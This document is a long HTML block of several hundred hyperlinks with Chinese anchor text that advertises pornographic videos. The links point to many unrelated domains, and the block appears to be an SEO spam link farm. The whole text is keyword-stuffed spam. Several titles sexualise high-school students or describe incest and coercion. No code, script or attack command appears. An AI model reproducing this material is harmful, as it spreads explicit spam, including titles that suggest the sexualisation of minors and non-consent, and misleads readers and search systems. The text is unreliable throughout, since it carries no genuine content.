<a href="http://www.lohashostel.com" target="_blank">国产精品麻豆aⅴ人妻图片</a>|
<a href="http://m.ybaq.cn" target="_blank">欧美国产日本精品一区二区三区</a>|
<a href="http://m.covalmolecular.com" target="_blank">久久精品国产国产精品四凭</a>|
<a href="http://zhenroumei.cn" target="_blank">伊人综合在线影院</a>|
<a href="http://m.jinghongyan.cn" target="_blank">无码中文精品专区一区二区</a>|
<a href="http://m.filmkomedi.com" target="_blank">久久午夜福利电影</a>|
<a href="http://m.kimmmiller.com" target="_blank">国产成人免费永久在线平台</a>|
<a href="http://lovethyhealthcompany.com" target="_blank">无码中文字幕mv在线视频2019</a>|
<a href="http://www.wmjtour.cn" target="_blank">久久久这里只有免费精品</a>|
<a href="http://swank.cn" target="_blank">久久永久免费人妻精品下载</a>|
<a href="http://www.yiwu123.cn" target="_blank">欧洲精品无码二区三区</a>|
<a href="http://m.orderafricanviolets.com" target="_blank">AV成人无码999www</a>|
<a href="http://m.bondurantavionics.com" target="_blank">国产精品狼人香蕉在线</a>|
<a href="http://lovethyhealthcompany.com" target="_blank">国产精品蜜臂在线观看</a>|
<a href="http://nonggengshiji.com" target="_blank">无码人妻丰满熟妇区96</a>|
<a href="http://macgamecast.com" target="_blank">亚洲无线码一区二区三区</a>|
<a href="http://www.uumw.cn" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://m.crackedstl.com" target="_blank">亚洲国产精品一级在线观看</a>|
<a href="http://m.13mxd.com.cn" target="_blank">免费AV岛国大片在线观看</a>|
<a href="http://www.biophotosharing.com" target="_blank">国产精品玖玖资源站大全</a>|
<a href="http://m.moleera.com" target="_blank">囯产乱色国产精品免费视频</a>|
<a href="http://www.wxxss.com" target="_blank">国产AV人人妻人人爽</a>|
<a href="http://m.hardwoodflooringlisting.com" target="_blank">日韩精品旡码一区二区三区</a>|
<a href="http://m.antaraegyptians.com" target="_blank">国产免费不卡v片在线观看</a>|
<a href="http://m.xiangshengleyuan.cn" target="_blank">亚洲午夜福利精品久久</a>|
<a href="http://colubs.com" target="_blank">狼人大香伊蕉在人线国产</a>|
<a href="http://m.sgclt.cn" target="_blank">亚洲?Ⅴ无码精品</a>|
<a href="http://uuyb.cn" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://baotaineng.cn" target="_blank">99欧美成人精品高清</a>|
<a href="http://www.yasaja.com" target="_blank">超碰97久久国产精品牛牛</a>|
<a href="http://dvdcanal.com" target="_blank">伊人久久大香线蕉AV一区二区</a>|
<a href="http://m.techwindownation.com" target="_blank">丰满人妻熟妇乱又伦精品</a>|
<a href="http://www.lkbennetts.com" target="_blank">精品精品精品国产自</a>|
<a href="http://www.iransit.com" target="_blank">国语做受对白xxxxx在线</a>|
<a href="http://www.chinayaret.com" target="_blank">日韩精品久久中文网</a>|
<a href="http://www.ho123.cn" target="_blank">国产熟女亚洲精品麻豆</a>|
<a href="http://m.mailoni.com" target="_blank">亚洲精品国产品国语在线</a>|
<a href="http://www.czpazp.cn" target="_blank">97视频在线观看播放</a>|
<a href="http://m.secq.com.cn" target="_blank">国产精品久久久久久无毒不卡</a>|
<a href="http://www.longbaba.com.cn" target="_blank">欧美日韩激情视频一区二区三区</a>|
<a href="http://mapmybaby.com" target="_blank">国产精品进线69影院</a>|
<a href="http://www.401usa.com" target="_blank">日韩乱码人妻无码中文字幕</a>|
<a href="http://m.19cang.cn" target="_blank">综合精品欧美日韩国产在线</a>|
<a href="http://rxdaj.cn" target="_blank">AV无码专区精品无码</a>|
<a href="http://avanteksys.com" target="_blank">在线观看的资源视频</a>|
<a href="http://m.eblogtv.com" target="_blank">日韩一区二区三区无码影院</a>|
<a href="http://jayvi.cn" target="_blank">一本大道无码人妻精品专区</a>|
<a href="http://www.yicangkeji.cn" target="_blank">日韩经典欧美一区二区三区</a>|
<a href="http://m.sierraesmeralda.com" target="_blank">国产a精彩视频精品亚洲观看不卡欧</a>|
<a href="http://m.9se9.cn" target="_blank">国产精品人妻99一区二</a>|
<a href="http://jiangxipei.cn" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://www.ttmail.com.cn" target="_blank">亚洲婷婷久久伊人</a>|
<a href="http://www.eze-broadband.com" target="_blank">久久精品2019www中文</a>|
<a href="http://sudokuhub.com" target="_blank">中文字幕99在线精品视频免费看</a>|
<a href="http://m.hermesin.cn" target="_blank">吹潮喷水在线播放</a>|
<a href="http://m.mimoclub.com" target="_blank">国产精品特级毛片久久久</a>|
<a href="http://www.99yz.cn" target="_blank">四虎国产精品永久免费地址</a>|
<a href="http://www.diansucai.com" target="_blank">中文有码无码人妻视频</a>|
<a href="http://qmqiche.cn" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://www.55food.com" target="_blank">国产三级精品三级在线观看</a>|
<a href="http://geoasis.cn" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://m.gatekeeperscurse.com" target="_blank">久久久精品三级播放一区</a>|
<a href="http://m.astoria.net.cn" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://crumbledrockwines.com" target="_blank">国产VA免费精品高清在线观看</a>|
<a href="http://yizhuotong.com.cn" target="_blank">尹人香蕉久久99天天拍</a>|
<a href="http://www.ashleydevindesigns.com" target="_blank">久久综合给合久久</a>|
<a href="http://7022bet9.com" target="_blank">亚洲国产精品久久网午夜</a>|
<a href="http://m.mpkingdom.com" target="_blank">国产亲子乱A片免费视频</a>|
<a href="http://m.kenworthproducts.com" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://m.hoska.cn" target="_blank">高清中文亚洲少妇</a>|
<a href="http://m.lanqos.com.cn" target="_blank">国产日韩欧美在线一区二区</a>|
<a href="http://82vc.com" target="_blank">国产全是老熟女太爽了</a>|
<a href="http://www.tamaspeto.com" target="_blank">日韩人妻熟久久精品无码</a>|
<a href="http://ankastreurunler.com" target="_blank">亚洲中文1级黄片</a>|
<a href="http://www.alecgessner.com" target="_blank">亚洲精品99久久久久中文字幕亚洲黄色免费电影</a>|
<a href="http://qiusir.com.cn" target="_blank">亚洲Aⅴ无码国精品中文字慕</a>|
<a href="http://24mi.cn" target="_blank">精品无码专区久久久爆乳</a>|
<a href="http://m.sflm.cn" target="_blank">日韩内射美女人妻一区二区三区</a>|
<a href="http://www.gx12345.cn" target="_blank">免费国产在线精品一区</a>|
<a href="http://m.hermesin.cn" target="_blank">一区二区三区A片无码视频不卡</a>|
<a href="http://www.0512tvs.org.cn" target="_blank">狠狠色综合网久久久久久</a>|
<a href="http://www.cleardebtusa.com" target="_blank">麻豆国产AV超爽剧情系列</a>|
<a href="http://m.anhuier.cn" target="_blank">一群黑人大战亚裔女在线播放</a>|
<a href="http://m.hbhongshuo.cn" target="_blank">蜜桃精品成人影片</a>|
<a href="http://alihuntauthor.com" target="_blank">国产99视频精品免费视看9</a>|
<a href="http://m.electsilvestri.com" target="_blank">夜夜高潮夜夜爽高清视频一</a>|
<a href="http://jnbonuo.com" target="_blank">最近中文字幕mv高清</a>|
<a href="http://m.drdavidbook.com" target="_blank">在线观看的av免费网站</a>|
<a href="http://m.lanqos.com.cn" target="_blank">国产av一区二区精品久久凹凸</a>|
<a href="http://ajktv.com" target="_blank">无码中文字幕大全</a>|
<a href="http://www.esraweshowroom.com" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://shoucangshow.cn" target="_blank">国产成人精品福利网站</a>|
<a href="http://m.blbex.com" target="_blank">久久AⅤ无码AV高潮AV喷吹</a>|
<a href="http://napoleonuk.com" target="_blank">91久久精品亚洲国产</a>|
<a href="http://m.mgilldesign.com" target="_blank">日韩吃奶摸下AA片免费观看</a>|
<a href="http://www.dvd888.cn" target="_blank">亚洲Aⅴ天堂Av天堂无码麻豆</a>|
<a href="http://m.rosscurington.com" target="_blank">欧美日韩精品网在线不卡</a>|
<a href="http://justget.com.cn" target="_blank">无码人妻av一区二区三区波多野</a>|
<a href="http://www.kcwz.cn" target="_blank">久久夜色国产精品</a>|
<a href="http://m.gewema.com" target="_blank">国产中老年妇女精品</a>|
<a href="http://www.jhfgs.cn" target="_blank">蜜臀AV99无码精品国产专区</a>|
<a href="http://colubs.com" target="_blank">六十路の高齢熟女が中文在线播放</a>|
<a href="http://m.lohashostel.com" target="_blank">国产精品蜜臂在线观看</a>|
<a href="http://m.haptixtouch.com" target="_blank">国产人妻久久精品二区三区特黄</a>|
<a href="http://m.nomadcreate.com" target="_blank">日韩?V一区二区三区免费看</a>|
<a href="http://erzurumgazetesi.com" target="_blank">欧美成人精精品一区二区三区</a>|
<a href="http://www.trueprecision.net" target="_blank">蜜桃av久久久亚洲精品</a>|
<a href="http://esraweshowroom.com" target="_blank">欧美日韩国产成高清视频</a>|
<a href="http://www.drl00.cn" target="_blank">欧美熟妇无码成a人片</a>|
<a href="http://www.ffcctv.cn" target="_blank">国产精品尤物网在线观看</a>|
<a href="http://m.soso519.com" target="_blank">真实国产乱人伦在线视频播放</a>|
<a href="http://m.zbyanglao.cn" target="_blank">野花视频在线观看免费高清完整版</a>|
<a href="http://vsbox.cn" target="_blank">日韩欧美亚洲另类</a>|
<a href="http://www.iselanlari.com" target="_blank">最近播放中文版在线观看电视剧</a>|
<a href="http://alihuntauthor.com" target="_blank">美国一区二区三区无码视频</a>|
<a href="http://www.wxxss.com" target="_blank">精品视频2020在线视频</a>|
<a href="http://m.trade-bitcoins.com" target="_blank">国产成人精品一区二区三区免费</a>|
<a href="http://osagestaves.com" target="_blank">国产99久久久精品视频</a>|
<a href="http://m.dysm168.cn" target="_blank">欧美日本久久一线</a>|
<a href="http://zsfcyl.com" target="_blank">狠狠色综合网站久久久久久久</a>|
<a href="http://www.bo0kingbuddy.com" target="_blank">伊人蕉久中文字幕无码专区</a>|
<a href="http://m.wins-ws.com" target="_blank">国产免费va在线观看视频</a>|
<a href="http://m.fiestaslavictoria.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://www.fishing-poles.com" target="_blank">亚州日韩欧美一二三区</a>|
<a href="http://zahuojie.cn" target="_blank">国产三级av在线成人</a>|
<a href="http://hehuanglm.cn" target="_blank">国产真实夫妇视频</a>|
<a href="http://m.cruxd.cn" target="_blank">欧美中文字幕无线码视频</a>|
<a href="http://www.ajktv.com" target="_blank">亚洲国产精品乱码在线观看97</a>|
<a href="http://www.lohashostel.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://webnmore.net" target="_blank">丁香狠狠色婷婷久久综合</a>|
<a href="http://www.musicdvdcreator.com" target="_blank">免费纯肉3D动漫无码网站</a>|
<a href="http://cleanvision-llc.com" target="_blank">国产亚洲日韩欧美一区二区久久</a>|
<a href="http://m.usn-nigeria.com" target="_blank">91精品人成在线观看</a>|
<a href="http://www.qhkp.net.cn" target="_blank">亚洲精品成人久久久</a>|
<a href="http://zhangshuoyin.cn" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://www.1holiday.cn" target="_blank">国产高清av在线播放</a>|
<a href="http://www.pbrr.com.cn" target="_blank">久久夜色精品国产亚洲</a>|
<a href="http://www.szwangshan.com.cn" target="_blank">国产激情精品久久</a>|
<a href="http://www.yansc.cn" target="_blank">久久午夜夜伦鲁鲁片免费无码影视</a>|
<a href="http://www.fyjq.com.cn" target="_blank">国产人妻人伦又粗又大爽电影</a>|
<a href="http://miriamgoessner.com" target="_blank">99精品国产99久久久久久97</a>|
<a href="http://www.nashaonline.com" target="_blank">国产精品一区二区av麻豆</a>|
<a href="http://rpcj.cn" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://www.60689i.com" target="_blank">国产欧美一区二区三区嗯嗯</a>|
<a href="http://www.t872.com" target="_blank">不卡无码人妻一区三区音频</a>|
<a href="http://chrisandmichele.com" target="_blank">91精品视频在线</a>|
<a href="http://gzyongtong.com.cn" target="_blank">久久精品国产99麻豆</a>|
<a href="http://m.vedanta.cn" target="_blank">狠色狠色狠狠色综合久久</a>|
<a href="http://www.hpdrivetech.com" target="_blank">中文字幕人成乱码在线观看</a>|
<a href="http://robertclysejackson.com" target="_blank">三级黄线在线免费播放</a>|
<a href="http://chlaexpo.com" target="_blank">亚洲免费视频免在线观看</a>|
<a href="http://99tcw.cn" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://goldstead.cn" target="_blank">伊人综合在线影院</a>|
<a href="http://m.pullmanapartments.com" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://www.fox29philly.com" target="_blank">国产日韩精品1区二区三区</a>|
<a href="http://m.oslo16.com" target="_blank">偷国产乱人伦偷精品视频</a>|
<a href="http://tianfu2.cn" target="_blank">999WWW成人免费视频</a>|
<a href="http://m.hehuanglm.cn" target="_blank">狠狠色综合久久丁香婷婷</a>|
<a href="http://m.eblogtv.com" target="_blank">国产00高中生在线视频</a>|
<a href="http://www.meianke.cn" target="_blank">亚洲情A成黄在线观看动漫尤物</a>|
<a href="http://www.che-you.cn" target="_blank">亚洲欧美一区二区三区w</a>|
<a href="http://m.ryygi.cn" target="_blank">尤物亚洲最大AV无码网站</a>|
<a href="http://bbwl.com.cn" target="_blank">99re99国产一区二区三区</a>|
<a href="http://fczry.cn" target="_blank">无码无套少妇毛多18p</a>|
<a href="http://angnian.com" target="_blank">一本久道久久综合多人</a>|
<a href="http://hhtoolinc.com" target="_blank">亚洲日韩欧美一区、二区</a>|
<a href="http://m.haoliland.com.cn" target="_blank">亚洲线精品一区二区三区</a>|
<a href="http://73news.cn" target="_blank">久久亚洲精品ab无码播放</a>|
<a href="http://szjdgg.cn" target="_blank">天堂一区人妻无码</a>|
<a href="http://yunkaoqin.com.cn" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://www.cn396.com" target="_blank">日韩内射激情视频在线播放免费</a>|
<a href="http://grandeventplanner.com" target="_blank">伊人久久大香线蕉av综合</a>|
<a href="http://szxled.cn" target="_blank">噜噜噜亚洲色成人网站</a>|
<a href="http://www.gotoworksource.com" target="_blank">国产三级精品三级在线观看</a>|
<a href="http://nfmng.cn" target="_blank">97久久久久人妻精品专区</a>|
<a href="http://m.ddsghana.com" target="_blank">免费国产污网站在线观看不要卡</a>|
<a href="http://www.stueber.cn" target="_blank">日韩国产精品视频一区</a>|
<a href="http://www.jeffdavisflea.com" target="_blank">一个人免费观看在线视频WWW</a>|
<a href="http://m.6600666.cn" target="_blank">国产成人无码18禁午夜福利P</a>|
<a href="http://mmoxo.cn" target="_blank">精品国语对白成人Aⅴ</a>|
<a href="http://junlilai.com.cn" target="_blank">最新欧美极品在线观看不卡</a>|
<a href="http://ahose.com.cn" target="_blank">国产SUV精二区九色</a>|
<a href="http://www.nczqlxx.cn" target="_blank">国产91一区二区在线播放不卡</a>|
<a href="http://m.flzvj.cn" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://absolutsuecia.com" target="_blank">久久99AV无色码人妻蜜柚</a>|
<a href="http://m.39ly.com.cn" target="_blank">蝌蚪视频窝在线播放</a>|
<a href="http://www.callifiers.com" target="_blank">国产亚洲美女精品久久久久</a>|
<a href="http://www.lohashostel.com" target="_blank">人妻少妇精品久久久久久</a>|
<a href="http://www.huokua.cn" target="_blank">国产又色又爽又免费的刺激软件</a>|
<a href="http://imapmytrip.com" target="_blank">亚洲第一中文字幕a</a>|
<a href="http://www.dglongxu.cn" target="_blank">国产精品久AAAAA片</a>|
<a href="http://cricshort.com" target="_blank">国产精品导航一区二区</a>|
<a href="http://www.crewapplications.com" target="_blank">国产毛片久久久久久</a>|
<a href="http://www.tiboosterpacks.com" target="_blank">欧美日韩国产亚洲一区二区三区</a>|
<a href="http://nonijuice.cn" target="_blank">亚洲国产aⅴ美女网站</a>|
<a href="http://lyweitai.com" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://m.lshgs.com" target="_blank">亚洲欧美交换自拍一区</a>|
<a href="http://m.kzbiz.cn" target="_blank">肉乳床欢无码A片120秒厨房里</a>|
<a href="http://ythgn.com.cn" target="_blank">亚洲天天做日日做天天谢日日欢</a>|
<a href="http://m.sdpinbanji.com" target="_blank">热久久国产精品视频</a>|
<a href="http://zhouyi7.cn" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://www.audiolp.com" target="_blank">97久久综合精品久久久综合</a>|
<a href="http://www.715taccessories.com" target="_blank">精品久久久久区二区8888</a>|
<a href="http://m.shouyihui.com" target="_blank">国产午夜精品A片一区仙踪林</a>|
<a href="http://m.desmouse.com" target="_blank">伊人久久大香线蕉AV不卡</a>|
<a href="http://www.hkjadeexpress.com" target="_blank">欧美乱妇高清无乱码</a>|
<a href="http://changyibaozhuang.com" target="_blank">久久久久爽爽爽爽一区老女人</a>|
<a href="http://m.marlene-dancer-adams.com" target="_blank">综合图区亚洲另类图片</a>|
<a href="http://kssiatvm.com" target="_blank">西西人体做爰大胆AV张悠雨</a>|
<a href="http://fslz.cn" target="_blank">亚洲av日韩av在线精品</a>|
<a href="http://www.octiva.com.cn" target="_blank">中文字幕欧美日韩VA免费视频</a>|
<a href="http://m.webnmore.net" target="_blank">一区二区三区四区在线</a>|
<a href="http://tuogan.cn" target="_blank">粉嫩小泬久久久一区二区</a>|
<a href="http://m.davidbrian.com" target="_blank">高清无码在线观看网址</a>|
<a href="http://welovebeantown.com" target="_blank">国产黄色a级一级</a>|
<a href="http://lovetx.cn" target="_blank">亚洲另类无码专区国产精品</a>|
<a href="http://pinst.com.cn" target="_blank">亚洲精品本在线观看</a>|
<a href="http://m.sandermoenlearning.com" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://m.jiudouyun.cn" target="_blank">五月丁香六月综合AV</a>|
<a href="http://www.kmjybx.cn" target="_blank">中国CHINA体内裑精亚洲日本</a>|
<a href="http://www.cookcock.com" target="_blank">久久综合色另类小说</a>|
<a href="http://www.nayiyojana.com" target="_blank">国产国拍精品av在线观看按摩</a>|
<a href="http://m.lovetemplecogic.com" target="_blank">国产日韩欧美另类</a>|
<a href="http://nlxgk.cn" target="_blank">国产精品麻豆aⅴ人妻图片</a>|
<a href="http://www.newsaramablog.com" target="_blank">一个本道久久综合久久88</a>|
<a href="http://m.163cp163.com" target="_blank">日韩精品无码一区二区a电影</a>|
<a href="http://www.zn166.cn" target="_blank">国产精品久线在线</a>|
<a href="http://m.drccontracting.net" target="_blank">欧乱色国产精品兔费视频</a>|
<a href="http://www.fishing-poles.com" target="_blank">911国产在线啪</a>|
<a href="http://m.rzavh.cn" target="_blank">黑巨人与欧美精品一区</a>|
<a href="http://www.uc361.com" target="_blank">久久996国产精品免费</a>|
<a href="http://www.3bdio.cn" target="_blank">久久精品噜噜噜成人AV</a>|
<a href="http://creationscaraibes.com" target="_blank">久久精品成人免费片</a>|
<a href="http://www.stabbyproductions.com" target="_blank">国产AV日韩精品久久久久久</a>|
<a href="http://www.niueie.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://m.lctime.cn" target="_blank">av中文av无码</a>|
<a href="http://mortonirvinesmith.com" target="_blank">日韩av福利资源在线播放</a>|
<a href="http://aostyle.com" target="_blank">92午夜福利视频在线看</a>|
<a href="http://pandaleisure.com" target="_blank">中文字字幕国产精品</a>|
<a href="http://www.fairwoodgame.com" target="_blank">四虎国产精品永久免费地址</a>|
<a href="http://m.fjkjlm.cn" target="_blank">国产麻豆精品福利在线</a>|
<a href="http://grandeventplanner.com" target="_blank">国产精品自拍亚洲zu</a>|
<a href="http://m.xwfpt.cn" target="_blank">2021久久久国产视频</a>|
<a href="http://www.aiilpay.cn" target="_blank">97色伦图片97色伦图影院久久</a>|
<a href="http://halfpixelgames.com" target="_blank">波多野结衣久久一区二区</a>|
<a href="http://shentanwang.com" target="_blank">中文字幕。一区二区</a>|
<a href="http://m.vigorefrigeration.com" target="_blank">亚洲中文1级黄片</a>|
<a href="http://m.szjinteng158.com" target="_blank">亚洲蜜桃精久久久久久久久久久久</a>|
<a href="http://m.pro-man.net" target="_blank">国产精品久久福利网站</a>|
<a href="http://www.mehms.cn" target="_blank">中文字幕人成乱码在线观看</a>|
<a href="http://m.cr173.cn" target="_blank">久久精品无码人妻少妇</a>|
<a href="http://cywz.com.cn" target="_blank">人妻丰满熟妇AV无码区乱</a>|
<a href="http://claudiarex.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://m.dhjb.net" target="_blank">免费看成人A片无码网站</a>|
<a href="http://cxgkj.cn" target="_blank">99精品国产高清一区二区</a>|
<a href="http://m.tfen.com.cn" target="_blank">日韩在线欧美中文字幕</a>|
<a href="http://justget.com.cn" target="_blank">小嫩批日出水无码视频免费</a>|
<a href="http://www.nijikang.com" target="_blank">国产熟女亚洲精品麻豆</a>|
<a href="http://m.star-wallet.com" target="_blank">中文字幕久久波多野结衣av不卡</a>|
<a href="http://www.clfszp.com" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://www.shyongwei.com" target="_blank">国产CHINASEX对白VIDEOS麻豆</a>|
<a href="http://tks-it.com.cn" target="_blank">少妇无套内谢久久久久</a>|
<a href="http://www.ruanboli.cn" target="_blank">色婷婷综合在线视频最新</a>|
<a href="http://m.sxgangxin.cn" target="_blank">精品AV熟女一区二区偷窥海滩</a>|
<a href="http://laquintademahler.com" target="_blank">亚洲国产AⅤ精品一区二区www</a>|
<a href="http://www.natethomasyoga.com" target="_blank">我要色综合色综合久久</a>|
<a href="http://17ppz.com" target="_blank">久久久橹橹橹久久久久</a>|
<a href="http://www.qzjlm.com" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://www.hieast.cn" target="_blank">久久久久免费看黄a级试看</a>|
<a href="http://m.uoiou.cn" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://www.lctime.cn" target="_blank">日韩精品亚洲—级在线观看</a>|
<a href="http://www.uumw.cn" target="_blank">欧美一级久久大片</a>|
<a href="http://www.whxgzscq.com" target="_blank">5858s亚洲色大成网站www</a>|
<a href="http://m.seonanojobs.com" target="_blank">欧美日韩AⅤ在线视频</a>|
<a href="http://m.mimoclub.com" target="_blank">不卡一区二区三区视频在线</a>|
<a href="http://m.shibeii.cn" target="_blank">国产91一区二区在线播放不卡</a>|
<a href="http://m.chretiencontact.com" target="_blank">在线观看欧美少妇三级</a>|
<a href="http://www.creditcardssale.com" target="_blank">人妻无码一区二区视频</a>|
<a href="http://www.yoshon.cn" target="_blank">国产精品久久久久久超碰</a>|
<a href="http://m.lalalove.cn" target="_blank">国产精品一区二区网地</a>|
<a href="http://www.szjdgg.cn" target="_blank">午夜福利无码一区二区</a>|
<a href="http://m.redhousegroupke.com" target="_blank">免费精品日本一区二区三区</a>|
<a href="http://yajjzy.com" target="_blank">国产一区精品综亚洲av</a>|
<a href="http://m.dermalsolution.com" target="_blank">在线精品国产一区二区三区</a>|
<a href="http://m.greennetwork.cn" target="_blank">日本欧美成人片aaaa</a>|
<a href="http://www.imeixperts.com" target="_blank">最近2018免费中文字幕4</a>|
<a href="http://www.pospad.cn" target="_blank">在线看片国产日韩欧美亚洲</a>|
<a href="http://www.img906.cn" target="_blank">精品毛片久久一二三区</a>|
<a href="http://www.cctvjy.cn" target="_blank">一区二区三区无码视频免费福利</a>|
<a href="http://www.kangba114.cn" target="_blank">久久精品亚洲中文字幕无码麻豆</a>|
<a href="http://www.pzd.net.cn" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://www.bo0kingbuddy.com" target="_blank">国产成人亚洲无吗淙合青草</a>|
<a href="http://flickandclick.com" target="_blank">强辱丰满的人妻HD高清3转4转</a>|
<a href="http://www.yiteyu.com" target="_blank">亚洲精品久久久久AVWWW潮水</a>|
<a href="http://holistic-med-art.com" target="_blank">免费岛国av片在线播放网站</a>|
<a href="http://www.xamej.com.cn" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://www.mooresmarket.com" target="_blank">国产无套护士在线观看</a>|
<a href="http://www.ekkp.cn" target="_blank">亚洲欧美闷骚少妇影院</a>|
<a href="http://qstability.com" target="_blank">热99re6久精品国产首页青柠</a>|
<a href="http://www.electsilvestri.com" target="_blank">a级视频在线观看免费开放</a>|
<a href="http://hyncxx.cn" target="_blank">久久夜色精品国产亚洲</a>|
<a href="http://www.yournetwork101.com" target="_blank">国产精成人品日日拍夜夜免费</a>|
<a href="http://m.saul-gac.com" target="_blank">av永久无码制服亚洲</a>|
<a href="http://www.bowak.cn" target="_blank">亚洲精品熟女国产国产老熟女</a>|
<a href="http://m.jocurijocuri2.com" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://clearviewjax.com" target="_blank">四虎欧美国产精品</a>|
<a href="http://m.khlby.com" target="_blank">亚洲精品国产一区二区色欲影院</a>|
<a href="http://www.remotecallerbingo.com" target="_blank">韩国午夜理论在线观看</a>|
<a href="http://hbminglan.com" target="_blank">久久精品九九热无码免贵</a>|
<a href="http://aurevexi.com" target="_blank">国产精品国产三级国产专区53</a>|
<a href="http://pafhd.cn" target="_blank">国产一级婬片?视频免费观看</a>|
<a href="http://www.ae27.cn" target="_blank">久久久久亚洲av成人网极品</a>|
<a href="http://www.shouyihui.com" target="_blank">野花日本大全免费观看6高清版</a>|
<a href="http://m.healinghappenstherapy.com" target="_blank">好吊妞视频这里有精品</a>|
<a href="http://m.davidbrian.com" target="_blank">国产三级不卡在线观看视频</a>|
<a href="http://lhpalmelacaco.com" target="_blank">久久99精品成人网站</a>|
<a href="http://www.zc-net.cn" target="_blank">野花韩国视频观看免费高清的</a>|
<a href="http://m.seastick.net" target="_blank">狠狠色综合久久丁香婷婷</a>|
<a href="http://m.pullmanapartments.com" target="_blank">免费看无码自慰一区二区</a>|
<a href="http://www.ipomelo.cn" target="_blank">国产传媒18精品免费观看</a>|
<a href="http://fayetteville-tx.com" target="_blank">国产亚洲福利精品一区</a>|
<a href="http://www.namecom.cn" target="_blank">久久日本片精品aaaaa国产</a>|
<a href="http://m.courtesan-annabel.com" target="_blank">日产中文乱码字幕无线观看</a>|
<a href="http://m.nblf.com.cn" target="_blank">国产日韩欧美久久</a>|
<a href="http://xcszgs.cn" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://www.hishoechina.com" target="_blank">最近中文字幕高清免费MV</a>|
<a href="http://panbrick.com" target="_blank">国产亚洲产精品久久久</a>|
<a href="http://dmbsys.com" target="_blank">最新精品在线视频</a>|
<a href="http://m.puosen.cn" target="_blank">囯产乱色国产精品免费视频</a>|
<a href="http://m.paulmobilelocksmith.com" target="_blank">亚洲精品AV无码喷奶水糖心</a>|
<a href="http://www.huangdeju.com" target="_blank">日日碰狠狠躁久久躁蜜桃</a>|
<a href="http://www.lesleyrondathomas.com" target="_blank">变态另类AV天堂手机版</a>|
<a href="http://www.fitness-gadgets.com" target="_blank">www.av天堂.com</a>|
<a href="http://m.mohammadaref.com" target="_blank">国产无遮挡吃胸膜奶免费看视频</a>|
<a href="http://www.smallbusinessbankaccount.com" target="_blank">3D动漫精品啪啪一区二区中</a>|
<a href="http://m.zbyanglao.cn" target="_blank">97久久综合亚洲色hezyo</a>|
<a href="http://awrxn.cn" target="_blank">亚洲精品偷拍影视在线观看</a>|
<a href="http://www.angnian.com" target="_blank">国产精品久久久久久久久久免费</a>|
<a href="http://www.sz538.com" target="_blank">亚洲日韩另类制服无码专区</a>|
<a href="http://nydelicafe.com" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://www.ownsealbeach.com" target="_blank">人妻激情另类国产</a>|
<a href="http://www.webnmore.net" target="_blank">91热久久免费频精品黑人99</a>|
<a href="http://www.liuanan.cn" target="_blank">欧美国产日韩另类</a>|
<a href="http://m.bjjqth.cn" target="_blank">高清欧美日韩精品麻豆</a>|
<a href="http://m.astoria.net.cn" target="_blank">精品国产精品三级在线专区不卡</a>|
<a href="http://www.anti-asthma.com" target="_blank">国产人妻人伦又粗又大爽电影</a>|
<a href="http://m.vjt.net.cn" target="_blank">精品久久久久久东京热</a>|
<a href="http://m.9se9.cn" target="_blank">日韩一区国产精品</a>|
<a href="http://hhtoolinc.com" target="_blank">久久九九有精品国产</a>|
<a href="http://420sa.com" target="_blank">嫩草伊人久久精品少妇AV小说</a>|
<a href="http://www.leehyunjoohanbok.com" target="_blank">免费成人精品一区二区</a>|
<a href="http://www.snkfyy.cn" target="_blank">日韩成人片无码区</a>|
<a href="http://isisi.cn" target="_blank">99久久无码一区人妻A片</a>|
<a href="http://www.apyutong888.com" target="_blank">国产精品久久久精品三级无语</a>|
<a href="http://pafhd.cn" target="_blank">国产精品一久久毛片</a>|
<a href="http://m.jyqdfz.org.cn" target="_blank">一本久道久久综合多人</a>|
<a href="http://m.mpkingdom.com" target="_blank">久久久精品国产免</a>|
<a href="http://akansasnutcracker.com" target="_blank">亚洲夜色噜噜av在线观看</a>|
<a href="http://hdsmilesslc.com" target="_blank">厨房玩弄丝袜人妻系列国产电影</a>|
<a href="http://m.nintaus.cn" target="_blank">精品免费久久毛片</a>|
<a href="http://m.500signatures.net" target="_blank">精品无码日韩一区二区三区不卡</a>|
<a href="http://m.foreignwifehappylife.com" target="_blank">亚洲日韩AV无码一区二区三区人</a>|
<a href="http://comdi.cn" target="_blank">国产精品7三级在线视频</a>|
<a href="http://m.killstartups.com" target="_blank">AV无码AV天天AV天天爽</a>|
<a href="http://m.covalmolecular.com" target="_blank">小嫩批日出水无码视频免费</a>|
<a href="http://www.meianke.cn" target="_blank">欧美一级久久精品麻豆</a>|
<a href="http://www.che-you.cn" target="_blank">亚洲人精品亚洲人成在线</a>|
<a href="http://qs60.cn" target="_blank">欧美国产区一区二区三在线观看</a>|
<a href="http://m.suntrees.cn" target="_blank">国产在线精品一区二区三区</a>|
<a href="http://www.windrichqd.cn" target="_blank">aaa毛片视频网站在线观看</a>|
<a href="http://onecards.cn" target="_blank">日韩人妻无码AⅤ中文字幕</a>|
